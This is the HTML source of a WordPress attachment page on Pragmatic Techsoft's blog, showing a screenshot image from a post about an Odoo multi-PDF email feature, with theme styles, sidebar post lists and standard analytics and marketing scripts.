.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-4122 attachmentid-4122 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">July 29, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">multi-pdf5</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5.jpg'><img decoding="async" width="300" height="61" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5-300x61.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5-300x61.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5-768x157.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5-590x121.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5-102x21.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5.jpg 977w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/61;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/" rel="prev">Odoo Multi PDF with email Feature</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-multi-pdf-email-feature/multi-pdf5/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-multi-pdf-email-feature%2Fmulti-pdf5%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-multi-pdf-email-feature/multi-pdf5/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6972c8eeb33bc" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4122" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6972c8eeb33bc" value="c761d0d0db" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6972c8eeb33bc" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6972c8eeb33bc" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>